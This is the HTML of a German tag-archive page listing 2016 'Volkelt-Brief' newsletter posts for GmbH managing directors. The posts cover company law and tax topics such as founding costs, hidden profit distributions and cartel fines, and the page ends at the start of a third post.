<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11618"><div class="ancestor-wrapper"><a href="https://www.facebook.com/VolkeltBeratungsCenter">Facebook</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12021"><div class="ancestor-wrapper"><a href="https://www.xing.com/profile/Lothar_Volkelt">Xing</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
		<header class="archive-header has-text-align-center header-footer-group">

			<div class="archive-header-inner section-inner medium">

									<h1 class="archive-title"><span class="color-accent">Schlagwort:</span> <span>9 w 10/16</span></h1>
				
				
			</div><!-- .archive-header-inner -->

		</header><!-- .archive-header -->

		
<article class="post-16001 post type-post status-publish format-standard hentry category-volkelt-brief-archiv tag-1-u-3403 tag-9-k-156014 tag-9-w-1016 tag-beratungsbedarf tag-beschluss-vom-11-2-2016 tag-betriebsausgaben tag-burokratiekosten tag-c-14815 tag-dynamic-pricing tag-eugh tag-finanzgericht-koeln tag-gesellschafter-geschaftsfuhrer tag-gmbh tag-grundungskosten tag-inkongruente-gewinnausschuettung tag-kapitalerhohung tag-kartellstrafe tag-leiharbeit tag-medikamente tag-olg-celle tag-olg-oldenburg tag-preisbindung tag-toennies tag-unternehmergesellschaft tag-urteil-vom-14-9-2016 tag-urteil-vom-19-10-2016 tag-urteil-vom-22-6-2006 tag-verdeckte-gewinnausschuttung tag-werkvertrag tag-wurstluecke" id="post-16001">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Kategorien				</span>
				<div class="entry-categories-inner">
					<a href="https://gmbh-gf.de/kategorie/volkelt-brief-archiv/" rel="category tag">Archiv: Volkelt-Briefe</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://gmbh-gf.de/volkelt-brief-452016/">Volkelt-Brief 45/2016</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Beitragsautor							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Von <a href="https://gmbh-gf.de/author/volkelt/">volkelt</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Veröffentlichungsdatum							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/volkelt-brief-452016/">4. November 2016</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/volkelt-brief-452016/#respond">Keine Kommentare<span class="screen-reader-text"> zu Volkelt-Brief 45/2016</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p><strong><a href="https://www.gmbh-gf.de/media/Volkelt-FB-012.jpg"><img decoding="async" class="alignleft size-thumbnail wp-image-14205" src="https://www.gmbh-gf.de/media/Volkelt-FB-012-150x150.jpg" alt="Volkelt-FB-01" width="150" height="150" srcset="https://gmbh-gf.de/media/Volkelt-FB-012-150x150.jpg 150w, https://gmbh-gf.de/media/Volkelt-FB-012-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px"></a>Büro­kra­tie: </strong>Bera­tungs­kos­ten stei­gen und stei­gen – was tun? <strong>+</strong> <strong>Kar­tell­recht: </strong>Unter­neh­men pro­fi­tie­ren von der Wurst­lü­cke&nbsp;<strong>+</strong> <strong>Ende der Preis­bin­dung:</strong> Mehr Fan­ta­sie für die Kal­ku­la­ti­on <strong>+</strong> <strong>Per­so­nal­pla­nung:</strong> Neue Vor­schrif­ten für Leih­ar­beit zum 1.4.2017 <strong>+</strong> Fremd-Geschäfts­füh­rer: Zeit­wert­kon­to statt Pen­si­ons­zu­sa­ge + Stra­te­gie: Betrieb­li­che Alters­ver­sor­gung wird kom­plett umge­baut <strong>+</strong> <strong>Steu­er: </strong>Inkon­gru­en­te Gewinn­aus­schüt­tung&nbsp;ist ver­bind­lich&nbsp;<strong>+</strong> <strong>GmbH-Steu­ern:&nbsp;</strong>Grün­dungs­kos­ten genau auf­lis­ten&nbsp;<strong>+</strong> <a href="https://gmbh-gf.de/kategorie/biss" target="_blank"><span style="text-decoration: underline;"><span style="color: #0066cc;"><span class="caps">BISS</span> …</span></span></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="read-more-button-wrap"><a href="https://gmbh-gf.de/volkelt-brief-452016/#more-16001" class="more-link"><span class="faux-button">Wei­ter­le­sen</span> <span class="screen-reader-text">„Vol­kelt-Brief 45/2016”</span></a></div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Schlagwörter							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/thema/1-u-3403/" rel="tag">1 U 34/03</a>, <a href="https://gmbh-gf.de/thema/9-k-156014/" rel="tag">9 K 1560/14</a>, <a href="https://gmbh-gf.de/thema/9-w-1016/" rel="tag">9 w 10/16</a>, <a href="https://gmbh-gf.de/thema/beratungsbedarf/" rel="tag">Beratungsbedarf</a>, <a href="https://gmbh-gf.de/thema/beschluss-vom-11-2-2016/" rel="tag">Beschluss vom 11.2.2016</a>, <a href="https://gmbh-gf.de/thema/betriebsausgaben/" rel="tag">Betriebsausgaben</a>, <a href="https://gmbh-gf.de/thema/burokratiekosten/" rel="tag">Bürokratiekosten</a>, <a href="https://gmbh-gf.de/thema/c-14815/" rel="tag">C-148/15</a>, <a href="https://gmbh-gf.de/thema/dynamic-pricing/" rel="tag">Dynamic Pricing</a>, <a href="https://gmbh-gf.de/thema/eugh/" rel="tag">EuGH</a>, <a href="https://gmbh-gf.de/thema/finanzgericht-koeln/" rel="tag">Finanzgericht Köln</a>, <a href="https://gmbh-gf.de/thema/gesellschafter-geschaftsfuhrer/" rel="tag">Gesellschafter-Geschäftsführer</a>, <a href="https://gmbh-gf.de/thema/gmbh/" rel="tag">GmbH</a>, <a href="https://gmbh-gf.de/thema/grundungskosten/" rel="tag">Gründungskosten</a>, <a href="https://gmbh-gf.de/thema/inkongruente-gewinnausschuettung/" rel="tag">inkongruente Gewinnausschüttung</a>, <a href="https://gmbh-gf.de/thema/kapitalerhohung/" rel="tag">Kapitalerhöhung</a>, <a href="https://gmbh-gf.de/thema/kartellstrafe/" rel="tag">Kartellstrafe</a>, <a href="https://gmbh-gf.de/thema/leiharbeit/" rel="tag">Leiharbeit</a>, <a href="https://gmbh-gf.de/thema/medikamente/" rel="tag">Medikamente</a>, <a href="https://gmbh-gf.de/thema/olg-celle/" rel="tag">OLG Celle</a>, <a href="https://gmbh-gf.de/thema/olg-oldenburg/" rel="tag">OLG Oldenburg</a>, <a href="https://gmbh-gf.de/thema/preisbindung/" rel="tag">Preisbindung</a>, <a href="https://gmbh-gf.de/thema/toennies/" rel="tag">Tönnies</a>, <a href="https://gmbh-gf.de/thema/unternehmergesellschaft/" rel="tag">Unternehmergesellschaft</a>, <a href="https://gmbh-gf.de/thema/urteil-vom-14-9-2016/" rel="tag">Urteil vom 14.9.2016</a>, <a href="https://gmbh-gf.de/thema/urteil-vom-19-10-2016/" rel="tag">Urteil vom 19.10.2016</a>, <a href="https://gmbh-gf.de/thema/urteil-vom-22-6-2006/" rel="tag">Urteil vom 22.6.2006</a>, <a href="https://gmbh-gf.de/thema/verdeckte-gewinnausschuttung/" rel="tag">verdeckte Gewinnausschüttung</a>, <a href="https://gmbh-gf.de/thema/werkvertrag/" rel="tag">Werkvertrag</a>, <a href="https://gmbh-gf.de/thema/wurstluecke/" rel="tag">Wurstlücke</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-16034 post type-post status-publish format-standard hentry category-volkelt-briefe tag-9-w-1016 tag-beschluss-vom-11-2-2016 tag-betriebsausgabe tag-gebuhren tag-gerichtskosten tag-grundungskosten tag-notarkosten tag-olg-celle" id="post-16034">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Kategorien				</span>
				<div class="entry-categories-inner">
					<a href="https://gmbh-gf.de/kategorie/volkelt-briefe/" rel="category tag">Volkelt-Briefe</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://gmbh-gf.de/gmbh-steuern-gruendungskosten-genau-auflisten/">GmbH-Steuern: Gründungskosten genau auflisten</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Beitragsautor							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Von <a href="https://gmbh-gf.de/author/volkelt/">volkelt</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Veröffentlichungsdatum							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/gmbh-steuern-gruendungskosten-genau-auflisten/">4. November 2016</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/gmbh-steuern-gruendungskosten-genau-auflisten/#respond">Keine Kommentare<span class="screen-reader-text"> zu GmbH-Steuern: Gründungskosten genau auflisten</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p>Soll bei der Grün­dung einer GmbH in deren Sat­zung der Grün­dungs­auf­wand auf die Gesell­schaft über­tra­gen wer­den, so reicht dafür die Formulierung:&nbsp;…&nbsp;</p>
<div class="read-more-button-wrap"><a href="https://gmbh-gf.de/gmbh-steuern-gruendungskosten-genau-auflisten/#more-16034" class="more-link"><span class="faux-button">Wei­ter­le­sen</span> <span class="screen-reader-text">„GmbH-Steu­ern: Grün­dungs­kos­ten genau auflisten”</span></a></div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Schlagwörter							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/thema/9-w-1016/" rel="tag">9 w 10/16</a>, <a href="https://gmbh-gf.de/thema/beschluss-vom-11-2-2016/" rel="tag">Beschluss vom 11.2.2016</a>, <a href="https://gmbh-gf.de/thema/betriebsausgabe/" rel="tag">Betriebsausgabe</a>, <a href="https://gmbh-gf.de/thema/gebuhren/" rel="tag">Gebühren</a>, <a href="https://gmbh-gf.de/thema/gerichtskosten/" rel="tag">Gerichtskosten</a>, <a href="https://gmbh-gf.de/thema/grundungskosten/" rel="tag">Gründungskosten</a>, <a href="https://gmbh-gf.de/thema/notarkosten/" rel="tag">Notarkosten</a>, <a href="https://gmbh-gf.de/thema/olg-celle/" rel="tag">OLG Celle</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-15121 post type-post status-publish format-standard hentry category-volkelt-brief-archiv tag-9-w-1016 tag-abfindung tag-ag-freiburg tag-anstellungsvertrag tag-beitragsprufung tag-betriebsausgaben tag-betriebsrat tag-beweisfuehrung tag-bfh-vom-3-2-2011 tag-bmf-schreiben-vom-4-3-2016 tag-bmf-schreibens-vom-4-7-2008 tag-bverfg tag-dienstplaene tag-ecofin-rat tag-entsende-richtlinie tag-entsendegesetz tag-eu-kommission tag-geschaftsfuhrer tag-geschaftsfuhrer-online tag-gesellschafter tag-gesellschafter-geschaftsfuhrer tag-gewerbesteuer tag-gmbh tag-grundungskosten tag-haftung tag-hebesatz tag-iv-c-4-s-22900710007 tag-iv-c-7-s-2742a0710001 tag-kommunikation tag-konfrontation tag-mediator tag-mindestlohn tag-olg-celle tag-pflichtveroffentlichung tag-stundenlisten tag-umgang tag-unternehmergesellschaft tag-urteil-vom-11-2-2016 tag-verdeckte-gewinnausschuttung tag-winterkorn tag-zinsschranke tag-zollprufung" id="post-15121">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Kategorien				</span>
				<div class="entry-categories-inner">
					<a href="https://gmbh-gf.de/kategorie/volkelt-brief-archiv/" rel="category tag">Archiv: Volkelt-Briefe</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://gmbh-gf.de/volkelt-brief-122016/">Volkelt-Brief 12/2016</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Beitragsautor							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Von <a href="https://gmbh-gf.de/author/volkelt/">volkelt</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Veröffentlichungsdatum							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/volkelt-brief-122016/">18. März 2016</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/volkelt-brief-122016/#respond">Keine Kommentare<span class="screen-reader-text"> zu Volkelt-Brief 12/2016</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

